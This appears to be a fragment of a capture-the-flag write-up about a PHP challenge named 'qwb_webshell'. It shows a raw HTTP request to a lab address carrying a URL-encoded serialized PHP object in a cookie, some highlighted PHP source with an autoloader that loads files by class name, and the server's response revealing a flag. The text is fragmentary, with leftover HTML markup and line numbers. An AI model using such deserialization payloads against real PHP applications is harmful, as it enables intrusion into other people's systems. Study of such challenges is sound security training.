 GET /qwb_webshell/index.php HTTP/1.1
Host: 192.168.43.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.142/qwb_webshell/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:ctfer=
O%3A7%3A%22myclass%22%3A1%3A%7Bs%3A5%3A%22hello%22%3BO%3A5%3A%22Hello%22%3
A1%3A%7Bs%3A3%3A%22qwb%22%3Bs%3A4%3A%22flag%22%3B%7D
Connection: close
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">qwb</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
14 </span>
15 </code>
<code>
<span style="color: #000000">
16 <span style="color: #0000BB">&lt;?php<br />
</span>
<span style="color: #FF8000">//&nbsp;function.php<br />
</span>
<span style="color: #007700">function&nbsp;</span>
<span style="color: #0000BB">__autoload</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$classname</span>
<span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;require_once&nbsp;</span>
<span style="color: #DD0000">"C:/phpstudy_pro/WWW/qwb_webshell/</span>
<span style="color: #0000BB">$classname</span>
<span style="color: #DD0000">.php"</span>
<span style="color: #007700">;<br />
}&nbsp;</span>
17 </span>
18 </code>
I see your Cookie<br>
flag{304e0295d8b-43a7-8f21-4c5f68}